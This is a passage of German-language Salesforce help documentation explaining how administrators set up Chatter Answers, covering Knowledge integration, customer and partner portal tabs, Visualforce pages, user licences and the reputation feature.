Um Salesforce Knowledge-Artikel in Ihren Chatter Answers-Zonen anzeigen zu können, müssen Sie folgende Aktionen ausführen:

- **1.** [Implementieren Sie Datenkategorien](#page-3019-0) (sofern nicht bereits geschehen).
- **2.** [Implementieren Sie Salesforce Knowledge](#page-2926-0) (sofern nicht bereits geschehen).
- **3.** Konfigurieren Sie beides für Chatter Answers.

Sie konfigurieren jede Zone mit einer Datenkategorie der obersten Ebene (Thema), in der Kunden und Supportmitarbeiter Fragen und Knowledge-Artikel kategorisieren und filtern können.

**1.** Wenn Sie rollenbasierte Datenkategoriesichtbarkeit verwenden, sollten Sie [die](#page-3033-0) [Standardsichtbarkeit von Datenkategorien auf](#page-3033-0) Alle Kategorien setzen, damit Kunden, die nicht in die Rollenhierarchie Ihrer Organisation eingebunden sind, wie beispielsweise Portalbenutzer mit hohem Volumen, auf Kategorien zugreifen können, die Fragen und Salesforce Knowledge-Artikel enthalten.

Alternativ können Sie Berechtigungssätze oder Profile verwenden, um [die](#page-3034-0) [Datenkategoriesichtbarkeit festzulegen](#page-3034-0).

- **2.** [Erstellen Sie eine Kategoriegruppe für alle Ihre Communitys,](#page-3019-0) um die Wahrscheinlichkeit zu senken, dass Sie die Obergrenze von drei aktiven Datenkategorien erreichen. Fügen Sie dann für jede Community eine untergeordnete Kategorie hinzu und fügen Sie zu diesen Kategorien wiederum untergeordnete Kategorien hinzu, um Themen bereitzustellen.
- **3.** [Aktivieren Sie die Kategoriegruppe, die für Chatter Answers](#page-3019-1) zur Verfügung stehen soll, damit die Benutzer darauf zugreifen können.
- **4.** [Gewähren Sie Leseberechtigungen für bestimmte Artikeltypen](#page-2967-0) in den Profilen vonChatter Answers-Benutzern, damit die Benutzer auf Artikel aus Ihren Zonen zugreifen können.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

# NUTZERBERECHTIGUNGEN

Erstellen bzw. Bearbeiten von Benutzern:

**•** "Interne Benutzer verwalten"

Erstellen von Artikeltypen und Artikelaktionen:

- **•** "Anwendung anpassen" UND
	- "Salesforce Knowledge verwalten"

Verwalten von Synonymen:

**•** "Synonyme verwalten"

Erstellen von Datenkategorien:

**•** "Datenkategorien verwalten"

**5.** [Optional können Sie es Supportmitarbeitern ermöglichen, Antworten zu Entwurfsartikeln in der Knowledge Base höherzustufen,](#page-2928-0) damit Ihr Supportteam nützliche Informationen rasch erfassen kann.

#### SIEHE AUCH:

[Chatter Answers-Implementierung – Übersicht](#page-2660-0) [Einrichten von Chatter Answers](#page-2661-0) [Sichtbarkeit von Datenkategorien](#page-3026-0) [Erstellen und Ändern von Kategoriegruppen](#page-3019-0)

# <span id="page-2676-0"></span>Hinzufügen von Chatter Answers zu einem Portal

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

Sie können Chatter Answers zu einem vorhandenen Kundenportal oder Partnerportal hinzufügen, sodass Portalbenutzer über einen Ihrer eingerichteten Kanäle auf Chatter Answers-Zonen zugreifen können. Nachdem sich die Benutzer bei einem Ihrer Portale angemeldet haben, können sie über eine Registerkarte auf Chatter Answers zugreifen und in einer Dropdownliste auswählen, welche Zone angezeigt werden soll.Wenn Sie Chatter Answers in Ihren Portalen lediglich anzeigen möchten, müssen Sie keine Force.com-Site als Host für Chatter Answers einrichten. Allerdings können

Gastbenutzer mit einer Site auf einige Chatter Answers-Daten ohne Anmeldung zugreifen, während dies mit Portalen nicht möglich ist.

Folgendes gilt für Chatter Answers, wenn die Anwendung in einem Portal angezeigt wird:

- **•** Chatter Answers wird als Registerkarte angezeigt, die umbenannt werden kann.
- **•** Über eine Dropdownliste können Portalbenutzer zwischen allen Ihren Chatter Answers-Zonen wechseln.
- **•** Der Link **Meine Einstellungen** für Benutzer wird durch **E-Mails aktivieren** und **E-Mails deaktivieren** ersetzt.
- **• Anmelden** und **Registrieren** werden entfernt, da Portalbenutzern Chatter Answers erst angezeigt wird, nachdem sie sich bei Ihrem Portal angemeldet haben.
- **•** Chatter Answers weist ein Erscheinungsbild auf, das nicht angepasst werden kann.
- **•** Der Link **Benötigen Sie Hilfe?** wird entfernt.
- **•** Wenn Sie Chatter Answers mit einer Visualforce-Seite in einem Portal anzeigen, steht die Benutzeroption zum Wechseln zwischen den Zonen in einem Portal nicht zur Verfügung.

SIEHE AUCH:

[Einrichten von Chatter Answers](#page-2661-0) [Einrichten Ihres Kundenportals](#page-2548-0)

Hinzufügen von Chatter Answers zu einem Kundenportal

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Sie können Chatter Answers zu einem vorhandenen Kundenportal hinzufügen, sodass Portalbenutzer über einen Ihrer eingerichteten Supportkanäle auf Chatter Answers-Zonen zugreifen können.

- **1.** Aktivieren von Chatter Answers für Portale:
	- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Chatter Answers-Einstellungen* ein und wählen Sie dann **Chatter Answers-Einstellungen** aus.
	- **b.** Klicken Sie auf **Bearbeiten**.
	- **c.** Wählen Sie Chatter Answers in Portalen anzeigen aus.
	- **d.** Klicken Sie auf **Speichern**.
- **2.** Bearbeiten Sie Kundenportal-Benutzerprofile so, dass Chatter Answers unterstützt wird. Führen Sie mithilfe der verbesserten Benutzeroberfläche für die Profilverwaltung die folgenden Schritte aus:
	- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
	- **b.** Klicken Sie neben einem Portalbenutzerprofil auf **Bearbeiten**.
	- **c.** Wählen Sie im Abschnitt "Anwendungen" der Seite die Option **Objekteinstellungen** aus.
	- **d.** Wählen Sie auf der Seite "Objekteinstellungen" die Option **Fragen und Antworten** aus.
	- **e.** Wählen Sie unter "Registerkarteneinstellungen" die Option Standard: Ein aus.
	- **f.** Klicken Sie auf Speichern und navigieren Sie zurück zur Seite "Objekteinstellungen".
	- **g.** Wählen Sie **Fragen und Antworten** aus und wählen Sie im Abschnitt "Objektberechtigungen" die Optionen Lesen und Erstellen aus.
	- **h.** Klicken Sie auf **Speichern**.

Führen Sie mithilfe der ursprünglichen Benutzeroberfläche für die Profilverwaltung die folgenden Schritte aus:

- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **b.** Klicken Sie neben einem Portalbenutzerprofil auf **Bearbeiten**.
- **c.** Wählen Sie unter "Registerkarteneinstellungen" für **Fragen und Antworten** die Option Standard: Ein aus.
- **d.** Wählen Sie unter "Standardobjektberechtigungen" für Fragen die Optionen Lesen und Erstellen aus.
- **e.** Klicken Sie auf **Speichern**.
- **3.** Hinzufügen der Funktionslizenz für Chatter Answers-Benutzer zu Kundenportalbenutzern:
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
	- **b.** Klicken Sie neben einem Portalbenutzer auf **Bearbeiten**.
	- **c.** Wählen Sie im Bereich "Allgemeine Informationen" die Option Chatter Answers-Benutzer aus.
	- **d.** Klicken Sie auf **Speichern**.
- **4.** Hinzufügen von Chatter Answers als Registerkarte zu Ihrem Kundenportal:

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Hinzufügen von Chatter Answers zu einem Kundenportal:

- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus.
- **b.** Klicken Sie auf den Namen eines Kundenportals.
- **c.** Klicken Sie auf **Portalregisterkarten anpassen**.
- **d.** Wählen Sie "Fragen und Antworten" aus und klicken Sie auf den Pfeil **Hinzufügen**, um die Registerkarte in das Feld "Ausgewählte Registerkarten" zu verschieben.
- **e.** Klicken Sie auf **Speichern**.
- **5.** Benennen Sie die Registerkarte mit Fragen und Antworten für Ihr Kundenportal optional um:
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Registerkarten und Bezeichnungen umbenennen* ein und wählen Sie dann **Registerkarten und Bezeichnungen umbenennen** aus.
	- **b.** Klicken Sie neben "Fragen" auf **Bearbeiten**.
	- **c.** Klicken Sie auf **Weiter**.
	- **d.** Benennen Sie "Fragen und Antworten" unter "Andere Bezeichnungen" um. Das Umbenennen ist nur im Singular, nicht im Plural möglich.
	- **e.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

#### [Hinzufügen von Chatter Answers zu einem Portal](#page-2676-0)

Hinzufügen von Chatter Answers zu einem Partnerportal

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Sie können Chatter Answers zu einem vorhandenen Partnerportal hinzufügen, sodass Portalbenutzer über einen Ihrer eingerichteten Partnerkanäle auf Chatter Answers-Zonen zugreifen können.

- **1.** Aktivieren von Chatter Answers für Portale:
	- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Chatter Answers-Einstellungen* ein und wählen Sie dann **Chatter Answers-Einstellungen** aus.
	- **b.** Klicken Sie auf **Bearbeiten**.
	- **c.** Wählen Sie Chatter Answers in Portalen anzeigen aus.
	- **d.** Klicken Sie auf **Speichern**.
- **2.** Bearbeiten von Partnerportal-Benutzerprofilen, damit Chatter Answers unterstützt wird:
	- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
	- **b.** Klicken Sie neben einem Portalbenutzerprofil auf **Bearbeiten**.
	- **c.** Wählen Sie im Abschnitt "Anwendungen" der Seite die Option **Objekteinstellungen** aus.
	- **d.** Wählen Sie auf der Seite "Objekteinstellungen" die Option **Fragen und Antworten** aus.
	- **e.** Wählen Sie unter "Registerkarteneinstellungen" die Option Standard: Ein aus.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Hinzufügen von Chatter Answers zu einem Partnerportal:

- **f.** Klicken Sie auf Speichern und navigieren Sie zurück zur Seite "Objekteinstellungen".
- **g.** Wählen Sie **Fragen und Antworten** aus und wählen Sie im Abschnitt "Objektberechtigungen" die Optionen Lesen und Erstellen aus.
- **h.** Klicken Sie auf **Speichern**.
- **3.** Hinzufügen der Funktionslizenz für Chatter Answers-Benutzer zu Partnerportalbenutzern:
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
	- **b.** Klicken Sie neben einem Portalbenutzer auf **Bearbeiten**.
	- **c.** Wählen Sie im Bereich "Allgemeine Informationen" die Option Chatter Answers-Benutzer aus.
	- **d.** Klicken Sie auf **Speichern**.
- **4.** Hinzufügen von Chatter Answers als Registerkarte zu Ihrem Partnerportal:
	- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.
	- **b.** Klicken Sie auf den Namen eines Partnerportals.
	- **c.** Klicken Sie auf **Portalregisterkarten anpassen**.
	- **d.** Wählen Sie Chatter Answers aus und klicken Sie auf den Pfeil **Hinzufügen**, um die Registerkarte "Chatter Answers" in das Feld "Ausgewählte Registerkarten" zu verschieben.
	- **e.** Klicken Sie auf **Speichern**.
- **5.** So benennen Sie die Registerkarte "Chatter Answers" für Ihr Partnerportal optional um:
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Registerkarten und Bezeichnungen umbenennen* ein und wählen Sie dann **Registerkarten und Bezeichnungen umbenennen** aus.
	- **b.** Klicken Sie neben "Fragen" auf **Bearbeiten**.
	- **c.** Klicken Sie auf **Weiter**.
	- **d.** Benennen Sie "Fragen und Antworten" unter "Andere Bezeichnungen" um. Das Umbenennen ist nur im Singular, nicht im Plural möglich.
	- **e.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Hinzufügen von Chatter Answers zu einem Portal](#page-2676-0)

<span id="page-2680-0"></span>Hinzufügen einer benutzerdefinierten Visualforce-Seite zum Anzeigen von Chatter Answers

Verwenden Sie eine Visualforce-Seite, um Ihren Kunden benutzerdefinierte Chatter Answers-Funktionen zu bieten.

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Sie müssen eine Visualforce-Seite erstellt haben, die die Komponente chatteranswers:allfeeds oder eine Kombination aus den folgenden Komponenten enthält: chatteranswers:aboutme, chatteranswers:guestsignin, chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter.

Hinzufügen einer benutzerdefinierten Visualforce-Seite zum Anzeigen von Chatter Answers:

- **1.** Geben Sie unter Setuo im Feld Schnellsuche den Text *Registerkarten* ein und wählen Sie dann **Registerkarten** aus, um eine Liste der Visualforce-Registerkarten Ihrer Organisation anzuzeigen.
- **2.** Klicken Sie im Abschnitt Visualforce auf Neu, um eine neue Visualforce-Registerkarte zu erstellen.
- **3.** Wählen Sie die Visualforce-Seite aus, die Sie verwenden möchten, und fügen Sie Details für die anderen Felder auf der Seite hinzu.
- **4.** Klicken Sie auf Weiter.
- **5.** Wählen Sie aus, für welche Benutzerprofile die Registerkarte sichtbar sein soll.
- **6.** Wählen Sie die benutzerdefinierten Anwendungen aus, in denen die Registerkarte zur Verfügung steht.
- **7.** Klicken Sie auf Speichern.

Wenn Sie die Visualforce-Registerkarte als Community-Registerkarte hinzufügen möchten, stellen Sie sicher, dass die Seite in den Registerkarten der Community verfügbar ist.

Wenn Sie die Visualforce-Registerkarte einem Kundenportal hinzufügen möchten, stellen Sie sicher, dass die Visualforce-Registerkarte für die Anzeige im Portal konfiguriert ist.

Sie müssen die Visualforce-Registerkarte keiner Force.com-Site hinzufügen. Stellen Sie nur sicher, dass Sie die Visualforce-Seite mit Chatter Answers-Komponenten erstellt habe, bevor Sie die Site einrichten.

SIEHE AUCH:

[Anpassen von Chatter Answers mithilfe von Visualforce-Seiten](#page-2666-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Erstellen einer Visualforce-Seite:

**•** "Anwendung anpassen"

Hinzufügen einer Visualforce-Registerkarte:

### Fehlerbehebung des Chatter Answers-Setup

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Nach dem Einrichten einer Chatter Answers-Community können Sie einen Snapshot aller seiner Konfigurationen auf einer Seite anzeigen, sodass Sie beim Analysieren von Problemen nicht mehrere Seiten aufrufen müssen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Site-Einstellungen* ein und wählen Sie **Site-Einstellungen** aus.
- **2.** Klicken Sie in der Spalte "Site-Snapshot" neben der Force.com-Site, die Ihrer Community zugeordnet ist, auf **Anzeigen**.
- **3.** Klicken Sie auf  $\blacktriangleright$  oder  $\blacktriangleright$ , um verschiedene Einstellungen anzuzeigen bzw. auszublenden.
- **4.** Klicken Sie auf **Los!**, um zu einer bestimmten Seite im Setup zu wechseln, wo Sie die Einstellungen ändern können.
- Beispiel: Beispielsweise können Sie einen Site-Snapshot verwenden, um anzuzeigen, ob die Force.com-Site, die als Host Ihrer Community fungiert, als Aktiv markiert ist, oder um die Namen der Benutzerprofile zu überprüfen, die Ihrem Kundenportal zugeordnet sind.

#### SIEHE AUCH:

<span id="page-2681-0"></span>[Chatter Answers-Implementierung – Übersicht](#page-2660-0) [Chatter Answers-Benutzer – Übersicht](#page-2681-0) [Einrichten von Chatter Answers](#page-2661-0)

# Chatter Answers-Benutzer – Übersicht

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Da Chatter Answers mehrere Funktionen mit dem Kundenportal gemein hat, ist die Verwaltung von Chatter Answers ähnlich wie die Verwaltung von Kundenportalbenutzern. Mit den folgenden Elementen können Sie die Daten und Funktionen verwalten, die von Chatter Answers-Benutzern aufgerufen werden können:

- **•** Profile, Berechtigungen und Zugriffseinstellungen legen die Berechtigungen eines Benutzers zur Ausführung verschiedener Funktionen, wie das Hinzufügen von Kommentaren zu Kundenvorgängen, fest.
- **•** Benutzerlizenzen definieren, welche Profile und Berechtigungssätze einem Benutzer zur Verfügung stehen, beispielsweise die Lizenz für Kundenportalbenutzer mit hohem Volumen (Service Cloud-Portalbenutzer) oder die benutzerdefinierte Lizenz für Kundenportal-Manager.
- **•** Funktionslizenzen berechtigen einen Benutzer zur Verwendung weiterer Salesforce-Funktionen, wie beispielsweise Chatter Answers.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Anzeigen von Setup:

**•** "Setup und Konfiguration anzeigen"

Einrichten von Chatter Answers:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

- **•** Feldebenensicherheit legt fest, auf welche Felder die Benutzer zugreifen können, beispielsweise auf Felder in Salesforce Knowledge-Artikeln.
- **•** [Freigabesets](#page-2593-0) Ermöglichen die selektive Zuweisung von Datensatzzugriff für definierte Gruppen von Portalbenutzern mit hohem Volumen.

In Chatter Answers sind einige Funktionen nicht enthalten, die Kundenportalbenutzern üblicherweise zur Verfügung stehen, wie zum Beispiel:

- **•** Ideen
- **•** Gruppen
- **•** Teams
- **•** Berichte
- **•** Inhalt
- **•** Seitenlayouts
- **•** Benutzerdefinierte Objekte
- **•** Delegierte Verwaltung von externen Benutzern
- **•** Kundenportal-Rollenhierarchie (verfügbar, aber nicht verwendet)
- **•** Kundenportal-Freigaberegeln, außer für Portalbenutzer mit hohem Volumen

Chatter Answers-Benutzer können nur auf folgende Datensätze aus Ihrer Zone zugreifen:

- **•** Kundenvorgänge
- **•** Fragen
- **•** Antworten
- **•** Salesforce Knowledge-Artikel

Chatter Answers ist so ausgelegt, dass für jede Zone, die Sie erstellen, genau eine Benutzersprache unterstützt wird. Wenn Sie [Chatter](#page-2662-0) [Answers aktivieren](#page-2662-0), wird für die automatisch zu Ihrer Organisation hinzugefügten Visualforce-Seiten die Standardsprache Ihrer Organisation übernommen. Sie können das Sprachattribut jedoch auf jeder Visualforce-Seite ändern. Für Benutzer, die sich selbst für Ihre Zone registrieren, wird die Standardsprache Ihrer Organisation übernommen. Für Gastbenutzer wird Ihre Zone in der auf den Visualforce-Seiten festgelegten Sprache angezeigt, unabhängig davon, welche Sprache für die Browser der Benutzer ausgewählt wurde.

# Anmerkung:

- **•** Chatter Answers-Benutzer können Ihre Sprach-, Zeitzonen- bzw. Gebietsschema-Einstellungen nicht ändern.
- **•** Portalbenutzer können Chatter Answers nur verwenden, wenn für sie die Funktionslizenz für Chatter Answers-Benutzer aktiviert ist. Diese Funktionslizenz wird Portalbenutzern mit hohem Volumen, die sich selbst für Chatter Answers registrieren, automatisch zugewiesen. Sie können die Lizenz manuell Benutzern zuweisen, die sich nicht selbst registrieren, indem Sie den betreffenden Benutzer bearbeiten und auf Chatter Answers-Benutzer klicken.
- **•** Profile authentifizierter Website-Benutzer haben keinen Zugriff auf Chatter Answers.

Interne Benutzer mit der Berechtigung, Chatter Answers anzuzeigen, können alle Zonen auf der Registerkarte mit Fragen und Antworten in der Organisation sehen. Wenn sich interne Benutzer bei einer Community anmelden, werden ihnen nur die Zonen angezeigt, die zu der betreffenden Community gehören.

SIEHE AUCH:

[Einrichten von Chatter Answers](#page-2661-0)

# Förderung der Beteiligung mit der Chatter Answers-Ansehensfunktion

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Machen Sie sich das Fachwissen und die Kenntnisse der aktivsten Community-Mitglieder zunutze, indem Sie ihre Aktivität honorieren. Durch die Aktivierung von Ansehenswertungen ermöglichen Sie den Benutzern, Punkte und Bewertungen zu erwerben, die in den Hover-Details angezeigt werden, wenn die Maus über das Foto eines Benutzers im Feed bewegt wird. Durch die häufigere Beteiligung der besten Poster wird der Inhalt in Ihrer Community insgesamt verbessert und es werden bessere Antworten für Benutzer bereitgestellt, die nach Hilfe bei einem Problem suchen.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

Dies bedeutet, dass Benutzer, die nach einer Lösung suchen, davon ausgehen können, dass auf eine Antwort von einem Experten Verlass ist, und dies wiederum reduziert die Anzahl der Supportanrufe bei Ihrer Organisation.



Den Benutzern werden Punkte verliehen, wenn ihre Posts Wertungen erhalten oder in einer der Zonen, zu denen sie gehören, als derjenige ausgewählt werden, der die Frage gelöst hat. Wenn sie genug Punkte erhalten haben, werden in den Hover-Details ihre Ansehensstufe sowie die Anzahl an Posts und gelösten Fragen, die sie in der betreffenden Zone aufweisen, angezeigt. Die Ansehenspunkte werden für jede Zone separat sowie für die kumulierte Aktivität innerhalb der Organisation insgesamt berechnet. Benutzer, die sich an verschiedenen Zonen beteiligen, haben verschiedene Ansehenswerte für jede Zone, die auf ihrer Aktivität in der betreffenden Zone beruhen. Wenn die Benutzer bei der internen Anwendung angemeldet sind, beruht ihre Ansehenswertung auf ihrer Teilnahme in allen Zonen, zu denen sie gehören.

Chatter Answers weist folgende vordefinierte Ansehensstufen auf, die für alle Zonen gelten:



Um Namen von Ansehensstufen oder Punkte pro Stufe in einer Ihrer Zonen hinzuzufügen oder zu bearbeiten, verwenden Sie das ChatterAnswersReputationLevel-Objekt in der API. Sie können bis zu 25 verschiedene Ansehensstufen für jede Zone erstellen. Die Farben für die verschiedenen Ansehensstufen können auf der Ebene des Stylesheets (CSS) geändert werden.

#### SIEHE AUCH:

[Chatter Answers-Benutzer – Übersicht](#page-2681-0)

# <span id="page-2684-0"></span>Chatter Answers-Implementierungstipps

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Beachten Sie beim Planen und Implementieren von Chatter Answers die folgenden Informationen.

- **•** Chatter Answers sollte von erfahrenen Salesforce -Administratoren und -Entwicklern eingerichtet und gepflegt werden, da es mehrere Salesforce-Funktionen enthält.
- **•** Bevor die Administratoren Chatter Answers einrichten können, müssen in ihren Organisationen [Datenkategorien](#page-3013-0) implementiert sein. Wenn Salesforce Knowledge-Artikel in Ihren Zonen angezeigt werden sollen, müssen die Administratoren Salesforce Knowledge implementieren.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

- **•** Sie können Felder, Seitenlayouts, Schaltflächen, Links, Apex-Auslöser und Überprüfungsregeln für Fragen und Antworten für Chatter Answers unter Setup anpassen, indem Sie im Feld Schnellsuche den Text "Chatter Answers" eingeben und **Chatter Answers** und die entsprechende Einstellung auswählen.
- **•** Nach der Aktivierung von Chatter Answers werden automatisch mehrere Elemente zu Ihrer Organisation hinzugefügt, die zur Einrichtung von Zonen dienen:
	- **–** Eine Registerkarte mit Fragen und Antworten, auf der interne Benutzer und Administratoren Chatter Answers anzeigen und verwenden können. Administratoren können diese Registerkarte umbenennen.
	- **–** Standardberechtigungseinstellungen für "Fragen" in Benutzerprofilen, damit Sie den Benutzern Berechtigungen für Fragen und Antworten gewähren können.
	- **–** Visualforce-Seiten, die Sie einer Force.com-Site, einer Registerkarte in einer Community oder einem Kundenportal hinzufügen können, sodass sich die Benutzer registrieren, anmelden und Feedeinträge zu einer Zone anzeigen können.
	- **–** Eine Apex-Klasse namens ChatterAnswersRegistration mit einer Methode zum Anpassen der Accounterstellung für Portalbenutzer.
	- **–** Ein Apex-Auslöser für Fragen mit der Bezeichnung chatter\_answers\_question\_escalation\_to\_case\_trigger, damit Fragen mit bestimmten Attributen automatisch zu Kundenvorgängen eskaliert werden.
	- **–** Eine Workflowfeldaktualisierung mit der Bezeichnung chatter\_answers\_num\_subscriptions\_above\_, damit bei der Eskalierung einer Frage zu einem Kundenvorgang die Priorität für Fragen aktualisiert wird.
	- **–** Zwei Workflowregeln, chatter\_answers\_no\_best\_reply\_within\_time\_limit\_wf und chatter answers num subscriptions above limit wf, die Sie anpassen und aktivieren können, sodass Fragen ohne beste Antwort oder Fragen mit einer bestimmten Anzahl von Anhängern automatisch zu Kundenvorgängen eskaliert werden.
